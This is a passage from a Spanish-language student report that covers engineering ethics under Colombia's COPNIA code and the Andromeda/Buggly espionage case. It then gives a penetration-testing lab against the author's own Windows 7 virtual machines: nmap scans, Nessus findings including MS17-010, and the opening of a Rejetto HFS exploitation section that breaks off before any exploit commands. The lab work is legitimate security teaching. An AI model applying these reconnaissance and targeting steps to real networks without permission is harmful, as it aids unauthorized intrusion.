Todo esto y al revisar más a fondo el actuar delictivo puede ser castigado en mayor tiempo y multas ya que posee Circunstancias de Agravación Punitiva

## <span id="page-33-0"></span>**7. CODIGO DE ETICA PARA INGENIERIA EN LA OFERTA PROPUESTA**

Para un profesional en ingeniera como yo, es imposible aceptar esta oferta laboral basándonos en el contrato que especifica las funciones a realizar y cada uno de los acuerdos que se estipulan en este documento ya que a pesar de que los acuerdos de confidencialidad son válidos para el manejo de información y evitar que el contratado divulgue, modifique, destruya y se apodere de la misma. Se debe tener en cuenta que claramente se identifica que la compañía contratante realiza procesos ilegales en la obtención de esta información incurriendo en delitos informáticos especificados en la Ley 1273 de 2009 del código penal colombiano, así como también claramente va en contra de toda ética profesional como la especifica en varios Artículos del Código de Ética de Ingeniería de Copnia como son:

• *ARTICULO 31. DEBERES GENERALES DE LOS PROFESIONALES<sup>11</sup> b. Custodiar y cuidar los bienes, valores, documentación e información que, por razón del ejercicio de su profesión, se le hayan encomendado o a los cuales tenga acceso; impidiendo o evitando su sustracción, destrucción, ocultamiento o utilización indebidos, de conformidad con los fines a que hayan sido destinados.* 

*e. Permitir el acceso inmediato a los representantes del Consejo Profesional Nacional de Ingeniería respectivo y autoridades de policía, a los lugares donde deban adelantar sus investigaciones y el examen de los libros, documentos y diligencias correspondientes, así como prestarles la necesaria colaboración para el cumplido desempeño de sus funciones.*

*f. Denunciar los delitos, contravenciones y faltas contra este Código de Ética, de que tuviere conocimiento con ocasión del ejercicio de su profesión, aportando toda la información y pruebas que tuviere en su poder.* (Consejo Profesional Nacional de Ingeniería)

- *ARTÍCULO 35. DEBERES DE LOS PROFESIONALES PARA CON LA DIGNIDAD DE SUS PROFESIONES.<sup>12</sup>*
	- *a. Respetar y hacer respetar todas las disposiciones legales y reglamentarias que incidan en actos de estas profesiones, así como denunciar todas sus transgresiones.*
	- *c. Velar por el buen prestigio de estas profesiones.* (Consejo Profesional Nacional de Ingeniería)
- *ARTÍCULO 37. DEBERES DE LOS PROFESIONALES PARA CON SUS COLEGAS Y DEMÁS PROFESIONALES. <sup>13</sup>*

<sup>11</sup> Consejo Profesional Nacional de Ingeniería. (s.f.). Codigo Etica - Copnia. Obtenido de https://www.copnia.gov.co/sites/default/files/node/page/field\_insert\_file/codigo\_etica.pdf <sup>12</sup> Consejo Profesional Nacional de Ingeniería. (s.f.). Codigo Etica - Copnia. Obtenido de https://www.copnia.gov.co/sites/default/files/node/page/field\_insert\_file/codigo\_etica.pdf <sup>13</sup> Consejo Profesional Nacional de Ingeniería. (s.f.). Codigo Etica - Copnia. Obtenido de https://www.copnia.gov.co/sites/default/files/node/page/field\_insert\_file/codigo\_etica.pdf

- *a. Abstenerse de emitir públicamente juicios adversos sobre la actuación de algún colega, señalando errores profesionales en que presuntamente haya incurrido, a no ser que ello sea indispensable por razones ineludibles de interés general o, que se le haya dado anteriormente la posibilidad de reconocer y rectificar aquellas actuaciones y errores, haciendo dicho profesional caso omiso de ello.*
- *b. Obrar con la mayor prudencia y diligencia cuando se emitan conceptos sobre las actuaciones de los demás profesionales.* (Consejo Profesional Nacional de Ingeniería)
- *ARTÍCULO 39. DEBERES DE LOS PROFESIONALES PARA CON SUS CLIENTES Y EL PÚBLICO EN GENERAL". <sup>14</sup>*
	- *a. mantener el secreto y reserva, respecto de toda circunstancia relacionada con el cliente y con los trabajos que para él se realizan, salvo obligación legal de revelarla o requerimiento del Consejo Profesional respectivo.*
	- *c. Dedicar toda su aptitud y atender con la mayor diligencia y probidad, los asuntos encargados por su cliente.*
	- *d. Los profesionales que dirijan el cumplimiento de contratos entre sus clientes y terceras personas son ante todo asesores y guardianes de los intereses de sus clientes y en ningún caso, les es lícito actuar en perjuicio de aquellos terceros.* (Consejo Profesional Nacional de Ingeniería)

En definitiva, la oferta de \$ 15.000.000 que puede llegar a interferir en la decisión ya que es una oferta bastante tentadora tanto mi ética profesional como los valores que poseo desde el seno de mi hogar no permiten que esta sea aceptada en ninguna de sus circunstancias ya que la actividad a realizar puede verse afectado el buen nombre de personas naturales y/o empresas a las cuales ilícitamente se le fueron sustraídos sus datos personales, comerciales o de su entorno legal.

<sup>&</sup>lt;sup>14</sup> Consejo Profesional Nacional de Ingeniería. (s.f.). Codigo Etica - Copnia. Obtenido de https://www.copnia.gov.co/sites/default/files/node/page/field\_insert\_file/codigo\_etica.pdf

#### <span id="page-36-0"></span>**8. OPERACIÓN ANDROMEDA BUGGLY**

Brevemente esta operación se resume a la creación de una empresa fachada que al parecer era un club de Seguridad informática y que se encargaba de realizar a través de compartir conocimiento en Hacking Ético entre personas que poseían conocimientos técnicos sobre esta práctica, brindando comodidades de un club de "amigos", pero en sus entrañas llegaba personal del Ejercito con el fin de realizar Interceptaciones de Comunicaciones a tal punto de lograr realizar monitoreo del Espectro (no comprobado), Crear aplicaciones, malware para robo de información e interceptación de comunicaciones sacando provecho del conocimiento de las personas que iban al club a compartir sus desarrollo y productos.

Al conocerse la operación Andrómeda nos damos cuenta de que evidentemente en Buggly se perpetraron el desarrollo de Aplicaciones para monitorear el espectro, distribución y desarrollo de malware además de robo de datos personales y a pesar de que según el estado colombiano esta operación se realizó dentro del marco legal, los medios y la forma de obtener los datos no era para nada legal y además de ser poco ético.

Claramente se violan los Artículos 296 A, C, F, H de la ley 1273 de 2009 del código penal colombiano ya que desde buggly se interceptaron datos informáticos que viajan a través del espectro, se accedió a sistemas de Manera Abrupta y sin permiso alguno a sistemas de información ya sean de orden gubernamental o privada, otro de los métodos utilizados por buggly fue el uso de software malicioso con el fin de obtener mas datos, y realizar el espionaje a personas que hacen parte de los acuerdos de paz del país en una pena no menor de 10 Años de Prisión y basándonos en el código de Ética de COPNIA De encontrarse culpables de este ilícito podrían incurrir en la suspensión de la Tarjeta Profesional o si es de gravedad importante podría ser cancelada y no ejercer más de Ingeniero como profesión.

## **EJECUCIÓN PRUEBAS DE INTRUSIÓN**

#### <span id="page-37-1"></span><span id="page-37-0"></span>**9. HERRAMIENTAS SOFTWARE UTILIZADAS.**

#### **Nmap**  $\bullet$

Herramienta de código abierto utilizada comúnmente para escanear e identificar la seguridad en sistemas de información posee varias opciones de análisis y escaneo de redes con las cuales se pueden identificar los Servicios expuestos, Sistemas operativos, vulnerabilidades y tipos de bases de datos presentes en los Sistemas analizados.

#### **NESSUS**

Esta herramienta utiliza procesos de escaneo, búsqueda de algún tipo de vulnerabilidad en la red y sus mejoras o soluciones; genera de manera natural los Resultados en un informe final desde donde se clasifica cada uno de los análisis realizados.

#### **Metasploit**

Es una Herramienta desarrollada en Lenguaje de Programación Pearl y Ruby y es utilizada mayormente por auditores de Seguridad y Equipos RT & BT

Posee una gran cantidad de exploits (Vulnerabilidades) Conocidas y payloads (códigos) que se encargan de explotar dichas vulnerabilidades.

Contiene varios módulos como por ejemplo los encoders (Códigos) que permiten Saltar la Seguridad entregada por Antivirus y Seguridad Perimetral.

#### <span id="page-38-0"></span>**10.FASE RECOLECCIÓN DE INFORMACIÓN.**

Durante esta fase recolectaremos la información necesaria de la red de la compañía y sus dispositivos logrando identificar los Sistemas y Aplicaciones que funcionan en en la red de esta. Para esta fase utilizaremos la Herramienta NMAP podría identificar los Dispositivos dentro de una red sus características y servicios que posee:

Al encender los Equipos Windows 7 encontramos que el firewall se encuentra activo teniendo en cuenta esto, procederemos a desactivarlo con el fin de realizar la prueba lo más abierta posible.



**Figura 17: Desactivando Firewall, Tomada de Autor**

Con el fin de identificar todo el tráfico e ips conectados a la compañía se utilizará la herramienta NMAP desde el Servidor KALI con los siguientes parámetros para listar los dispositivos en la Red 192.168.1.0/24

```
(kali⊛kali)-[~]
 -<mark>$ sudo</mark> nmap -n -sn 192.168.1.0/24
[sudo] password for kali:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-24 23:25 EDT
Nmap scan report for 192.168.1.1
Host is up (1.2s latency).
MAC Address: 94:58:CB:62:97:60 (Nintendo)
Nmap scan report for 192.168.1.5
Host is up (0.096s latency).
MAC Address: 18:82:8C:8A:A0:36 (Arcadyan)
Nmap scan report for 192.168.1.7
Host is up (0.73s latency).
MAC Address: AC:BD:70:93:40:5F (Huawei Device)
Nmap scan report for 192.168.1.8
Host is up (0.076s latency).
MAC Address: 4C:F2:02:DF:9E:44 (Unknown)
Nmap scan report for 192.168.1.9
Host is up (0.00098s latency).
MAC Address: 54:8D:5A:92:ED:9D (Intel Corporate)
Nmap scan report for 192.168.1.11
Host is up (0.0013s latency).
MAC Address: 08:00:27:E5:16:7A (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.1.12
Host is up (0.0013s latency).
MAC Address: 08:00:27:92:80:C0 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.1.252
Host is up (0.0057s latency).
MAC Address: 00:00:CA:01:02:03 (Arris Group)
Nmap scan report for 192.168.1.254
Host is up (0.0058s latency).
MAC Address: 6C:63:9C:4C:81:69 (Arris Group)
Nmap scan report for 192.168.1.19
Host is up.
Nmap done: 256 IP addresses (10 hosts up) scanned in 8.52 seconds
  −(kali⊛kali)-[~]
```
**Figura 18: escaneo de red con nmap, tomada: el Autor**

Como se aprecia en la figura18 el resultado solicitado incluye la mac address e ip de los Dispositivos conectados de esta manera podríamos identificar qué tipo de Dispositivo Es y continuar con el escaneo de puertos de Cada Dispositivo

Ya que logramos identificar por la dirección física que existen 2 ips pertenecientes a Equipos Virtuales de Virtualbox compararemos con la configuración de cada VM



**Figura 19: Ipconfig Windows, Tomada: el Autor**

Con esto ya identificado ejecutaremos comando nmap directamente hacia las ip y no dará como resultado los puertos abiertos que posee cada Dispositivo

| ⊡                                                                                                    | kali@kali: ~                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|
| File Actions Edit View Help                                                                                                    |                                                                 |
| 5 sudo nmap 192.168.1.12<br>Nmap scan report for 192.168.1.12<br>Host is up (0.00042s latency).<br>Not shown: 987 closed ports<br>STATE SERVICE<br>PORT<br>135/tcp open msrpc<br>139/tcp open netbios-ssn | Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-24 23:49 EDT |
| 445/tcp open microsoft-ds<br>554/tcp open rtsp                                                                                                    |                                                                 |
| 2869/tcp open icslap                                                                                                    |                                                                 |
| 5357/tcp open wsdapi                                                                                                    |                                                                 |
| 10243/tcp open unknown                                                                                                    |                                                                 |
| 49152/tcp open unknown<br>49153/tcp open unknown                                                                                                    |                                                                 |
| 49154/tcp open unknown                                                                                                    |                                                                 |
| 49155/tcp open unknown                                                                                                    |                                                                 |
| 49156/tcp open unknown                                                                                                    |                                                                 |
| 49157/tcp open unknown                                                                                                    |                                                                 |
|                                                                                                    | MAC Address: 08:00:27:92:80:C0 (Oracle VirtualBox virtual NIC)  |
|                                                                                                    | Nmap done: 1 IP address (1 host up) scanned in 1.60 seconds     |
| $-$ (kali $\odot$ kali)-[~]                                                                                                    |                                                                 |
| $-$ \$ sudo nmap 192.168.1.11                                                                                                    |                                                                 |
| Nmap scan report for 192.168.1.11                                                                                                    | Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-24 23:50 EDT |
| Host is up (0.00039s latency).                                                                                                    |                                                                 |
| Not shown: 986 closed ports                                                                                                    |                                                                 |
| PORT<br>STATE SERVICE                                                                                                    |                                                                 |
| open http<br>80/tCD                                                                                                    |                                                                 |
| 135/tcp open msrpc<br>139/tcp open netbios-ssn                                                                                                    |                                                                 |
|                                                                                                    |                                                                 |
| 445/tcp open microsoft-ds<br>554/tcp open rtsp                                                                                                    |                                                                 |
| 2869/tcp open icslap                                                                                                    |                                                                 |
| 5357/tcp open wsdapi                                                                                                    |                                                                 |
| 10243/tcp open unknown                                                                                                    |                                                                 |
| 49152/tcp open unknown                                                                                                    |                                                                 |
| 49153/tcp open unknown                                                                                                    |                                                                 |
| 49154/tcp open unknown                                                                                                    |                                                                 |
| 49155/tcp open unknown                                                                                                    |                                                                 |
| 49156/tcp open unknown<br>49159/tcp open unknown                                                                                                    |                                                                 |
|                                                                                                    | MAC Address: 08:00:27:E5:16:7A (Oracle VirtualBox virtual NTC)  |

**Figura 20: puertos abiertos, tomada: el Autor**

#### <span id="page-41-0"></span>**11.FASE ANALISIS DE VULNERABILIDADES CON NESSUS**

Para esta fase y conociendo a manera de descubrimiento evaluado en el punto anterior, crearemos un scan para los Equipos Windows 7.



**Figura 21: Scan IP nessus, Tomada de El Autor**

A través del Dashboard de Nessus nos permitirá ver el avance de las Diferentes vulnerabilidades encontradas en los Sistemas

| Nessus Professional / Fol. $x +$             |                                              |                                                                                                    |        |
|----------------------------------------------|----------------------------------------------|----------------------------------------------------------------------------------------------------|--------|
| $\rightarrow$ $C$ $\hat{w}$                  |                                              | D B https://localhost:8834/#/scans/reports/11/hosts                                                                               |        |
|                                              |                                              | Rail Linux by Kali Training by Kali Tools by Kali Forums to Kali Docs < NetHunter 1 Offensive Security 1 MSFU < Exploit-DB < GHDB |        |
| nessus                                       | <b>Boarra</b><br><b>Settings</b>             |                                                                                                    |        |
| <b>CLEERS</b><br>$\sim$<br>My Scans          | My Basic Network Scan<br>a Hardcho My Noarve |                                                                                                    |        |
| All Scans<br><b>Trach</b><br>û.              | Vulnerabilities 0<br>Hosts 2                 | History 1                                                                                                    |        |
| <b>IESOURCES</b>                             | Filter w   Search Hosts                      | Q 2 Hosts                                                                                                    |        |
| <b>Q</b> Policies                            | Host<br>$\mathbb{R}$                         | Vulnerabilities =                                                                                                    | $\sim$ |
| <b>Rt</b> Plugin Rules<br>Customized Heports | $100 - 1527.9338.444$                        | 18                                                                                                    | $\sim$ |
| TENABLE                                      | $= 182.168.1.12$                             | 18                                                                                                    | 800    |
| (Q) Community                                |                                              |                                                                                                    |        |
| @ Research                                   |                                              |                                                                                                    |        |
| <sup>2</sup> Plugin Helesse Notes            |                                              |                                                                                                    |        |
|                                              |                                              |                                                                                                    |        |

**Figura 22: Nessus Dashboard, Tomada de El Autor**

| ssional/ $F \circ   \times   +$ |                                                                                                    |           |           |              |                                      |                                                            |              |
|---------------------------------|----------------------------------------------------------------------------------------------------|-----------|-----------|--------------|--------------------------------------|------------------------------------------------------------|--------------|
|                                 | <b>D</b> $\theta$ https:// <b>localhost</b> :8834/#/scans/reports/11/hosts                                       |           |           |              | $\cdots \circ \alpha$                |                                                            | <b>YIND®</b> |
|                                 | Kali Training N Kali Tools N Kali Forums N Kali Docs N NetHunter N Offensive Security N SFU of Exploit-DB 6 GHDB |           |           |              |                                      |                                                            |              |
|                                 | <b>Scans</b><br>Settings                                                                                         |           |           |              |                                      | $\blacktriangle$                                           | admin        |
| $\overline{2}$                  | My Basic Network Scan<br>« Back to My Scans                                                                      |           | Configure | Audit Trail  | Launch $\star$                       | Report $\rightarrow$                                       | Export .     |
|                                 | Hosts 2 Vulnerabilities 27<br>VPR Top Threats 7                                                                  | History 1 |           |              |                                      |                                                            |              |
|                                 | $Q = 2$ Hosts<br>Filter v Search Hosts                                                                           |           |           |              |                                      |                                                            |              |
|                                 | $\Box$ Host<br>Vulnerabilities v                                                                                 |           |           |              | <b>Scan Details</b>                  |                                                            |              |
| Reports                         | 192.168.1.11<br>$\overline{2}$                                                                                   | 44        |           | $\mathbf{x}$ | Policy:<br>Status:                   | <b>Basic Network Scan</b><br>Completed                     |              |
|                                 | 192.168.1.12                                                                                                    | 43        |           |              | Severity Base: CVSS v3.0<br>Scanner: | Local Scanner                                              |              |
|                                 |                                                                                                    |           |           |              | Start:<br>End:                       | Today at 4:26 PM<br>Today at 4:31 PM                       |              |
| se Notes                        |                                                                                                    |           |           |              | Elapsed:                             | 5 minutes                                                  |              |
|                                 |                                                                                                    |           |           |              | <b>Vulnerabilities</b>               |                                                            |              |
|                                 |                                                                                                    |           |           |              |                                      | · Critical<br>$-$ High<br>· Medium<br>$ 0$ Low<br>$e$ Info |              |

**Figura 23: Resultado análisis Nessus, Tomada de El Autor**

En base al análisis registrado encontramos que en total en los Dos hosts poseen vulnerabilidad

Servidor 64 Bits posee 50 Vulnerabilidades (192.168.1.12)

4% de Vulnerabilidades Criticas (2)

2% de Vulnerabilidades Altas (1)

4% de Vulnerabilidades Medias (2)

2% De vulnerabilidades Bajas (1)

88% Informativas (44)

Servidor 32 Bits Posee 49 Vulnerabilidades (192.168.1.11)

6% de Vulnerabilidades Criticas (3)

2% de Vulnerabilidades Altas (1)

4% de Vulnerabilidades Medias (2)

88% Informativas (43)

Resumiendo, las Vulnerabilidades que afectan los Sistemas Analizados y su calificación Alta, Baja, Media o Critica y mostrando en cuantos hosts se presenta actualmente la incidencia

| <b>vuinerabilities</b><br>VPH 10p Inreats V<br><b>HISTORY</b> 1<br><b>HOSTS</b><br>$\mathbf{r}$<br>2l |                    |                |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------|----------------|--|--|--|
| <b>Search Vulnerabilities</b><br>$\alpha$<br>27 Vulnerabilities<br>Filter $\sim$                      |                    |                |  |  |  |
| Sev v<br>Name<br>$\Box$                                                                               | Family             | Count          |  |  |  |
| Microsoft Windows (Multiple Issues)<br><b>MIXED</b><br>5 <sub>5</sub>                                 | Windows            | 10             |  |  |  |
| Web Server (Multiple Issues)<br><b>MIXED</b><br>$\overline{2}$                                        | <b>Web Servers</b> | $\overline{2}$ |  |  |  |
| SMB Signing not required<br>MEDIUM<br>ш                                                               | Misc.              | $\overline{2}$ |  |  |  |
| Apache Struts 2 s:a / s:url Tag href Element XSS<br>LOW                                               | CGI abuses: XSS    | 1              |  |  |  |
| <b>DCE Services Enumeration</b><br><b>INFO</b>                                                        | Windows            | 16             |  |  |  |
| <b>SMB</b> (Multiple Issues)<br><b>INFO</b><br>$-6$                                                   | Windows            | 14             |  |  |  |
| Nessus SYN scanner<br><b>INFO</b>                                                                     | Port scanners      | 12             |  |  |  |
| <b>HTTP</b> (Multiple Issues)<br><b>INFO</b><br>$3-1$                                                 | <b>Web Servers</b> | 5              |  |  |  |
| Common Platform Enumeration (CPE)<br><b>INFO</b>                                                      | General            | $\overline{2}$ |  |  |  |
| Device Type<br><b>INFO</b>                                                                            | General            | $\overline{2}$ |  |  |  |
| <b>Ethernet Card Manufacturer Detection</b><br><b>INFO</b>                                            | Misc.              | $\overline{2}$ |  |  |  |
| <b>Ethernet MAC Addresses</b><br><b>INFO</b>                                                          | General            | $\overline{2}$ |  |  |  |
| ICMP Timestamp Request Remote Date Disclosure<br><b>INFO</b>                                          | General            | $\overline{2}$ |  |  |  |
| Link-Local Multicast Name Resolution (LLMNR) Detection<br><b>INFO</b>                                 | Service detection  | $\overline{2}$ |  |  |  |

**Figura 24:Vulnerabilidades Análisis Nessus, Tomada de Autor**

 Las vulnerabilidades Criticas, Altas y Medias y sobre las cuales se corre el riesgo de ser afectado el sistema.



**Figura 25: Ranking Vulnerabilidades Nessus, Tomada de Autor**

Al Analizar las Vulnerabilidades Criticas que son las primeras a solventar por parte del personal TI encontramos el resumen de la vulnerabilidad como tal, el impacto y la edad de encontrada esta vulnerabilidad

CRITICAL MS17-010: Security Update for Microsoft Windows SMB Server (4013389) (ETER...

#### **Synopsis**

The remote Windows host is affected by multiple vulnerabilities.

#### **Vulnerability Priority Rating**

Age of vuln: 730 days + CVSSv3 Impact Score: 5.9 **Exploit Code Maturity: High** Product Coverage: Low Threat Intensity: Very High Threat Recency: 0 to 7 days Threat Sources: Security Research

#### **Affected Hosts (2)**

192.168.1.11 192.168.1.12

<span id="page-44-0"></span>**Figura 26: Descripción Ms17-010, Tomada de Autor**

#### **Description**

The remote Windows host is affected by the following vulnerabilities :

- Multiple remote code execution vulnerabilities exist in Microsoft Server Message Block 1.0 (SMBv1) due to improper handling of certain requests. An unauthenticated, remote attacker can exploit these vulnerabilities, via a specially crafted packet, to execute arbitrary code. (CVE-2017-0143, CVE-2017-0144, CVE-2017-0145, CVE-2017-0146, CVE-2017-0148)

- An information disclosure vulnerability exists in Microsoft Server Message Block 1.0 (SMBv1) due to improper handling of certain requests. An unauthenticated, remote attacker can exploit this, via a specially crafted packet, to disclose sensitive information. (CVE-2017-0147)

ETERNALBLUE, ETERNALCHAMPION, ETERNALROMANCE, and ETERNALSYNERGY are four of multiple Equation Group vulnerabilities and exploits disclosed on 2017/04/14 by a group known as the Shadow Brokers. WannaCry / WannaCrypt is a ransomware program utilizing the ETERNALBLUE exploit, and EternalRocks is a worm that utilizes seven Equation Group vulnerabilities. Petya is a ransomware program that first utilizes CVE-2017-0199, a vulnerability in Microsoft Office, and then spreads via ETERNALBLUE.

#### **Solution**

Microsoft has released a set of patches for Windows Vista, 2008, 7, 2008 R2, 2012, 8.1, RT 8.1, 2012 R2, 10, and 2016. Microsoft has also released emergency patches for Windows operating systems that are no longer supported, including Windows XP, 2003, and 8.

For unsupported Windows operating systems, e.g. Windows XP, Microsoft recommends that users discontinue the use of SMBv1. SMBv1 lacks security features that were included in later SMB versions. SMBv1 can be disabled by following the vendor instructions provided in Microsoft KB2696547. Additionally, US-CERT recommends that users block SMB directly

#### **Figura 27: descripción Vulnerabilidad, Tomada de Autor**

#### <span id="page-45-0"></span>**12.IDENTIFICACION DE LOS PROCESOS ANTERIORMENTE MECIONADOS:**

· MS17-010 (critical): Diseñado para ejecutar códigos arbitrarios a partir de una ejecución remota de códigos de Microsoft Server Menssage Block, esto analiza los procesos inadecuados en ciertas solicitudes, pueden ser vulnerables al proceso de atacantes remotos no autenticados.

· MS11-030 (Alta): Idéntica las fallas en la característica de forma del DNS de windows, permite realizar las consultas de resolución de nombres de multidifusión del enlace, los cuales se pueden aprovechar para ejecutar códigos arbitrarios en contextos de cuentas NetworkService

MS16-047 (Medium): Permite identificar procesos de vulnerabilidad remota de elevación en los privilegios de protocolos del administrador de cuenta de seguridad, debido a una falla en la negociación en el nivel de autenticación en los canales de llamadas en procedimiento remoto; puede lograr una degradación en el nivel de autenticación.

### <span id="page-47-0"></span>**13.EXPLOTANDO REJETTO CON METAEXPLOIT**

El primer paso es tomar el servidor windows7 64 bits y ejecutar la aplicación rejjeto con el fin de Evaluar que puertos utiliza a través de nmap desde Servidor Kali



**Figura 28: Ejecución Rejjeto, Tomada de Autor**

Desde Kali enviaremos comando nmap -T4 -sV 192.168.1.11(Host Remoto Windows 7 64 Bits) nos dará como resultado los puertos abiertos identificado como 80 puerto http, y un producto versión 2.3 que es la versión de rejetto.

| ⊡                                                                                                    | kali@kali:~                                                                                                    | _ o x |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|--|--|--|
| File Actions Edit View Help                                                                                                    |                                                                                                    |       |  |  |  |
|                                                                                                    |                                                                                                    |       |  |  |  |
| —(kali⊕kali)-[~]<br>S service nessusd status<br>. nessusd.service - The Nessus Vulnerability Scanner<br>Main PID: 24220 (nessus-service)<br>Tasks: 14 (limit: 2296)<br>Memory: 913.3M<br>CPU: 3min 41.008s<br>CGroup: /system.slice/nessusd.service<br>-24222 nessusd -a | Loaded: loaded (/lib/systemd/system/nessusd.service; disabled; vendor preset: disabled)<br>Active: active (running) since Sun 2021-09-26 15:45:52 EDT; 4min 36s ago<br>-24220 /opt/nessus/sbin/nessus-service -q                                                                                                    |       |  |  |  |
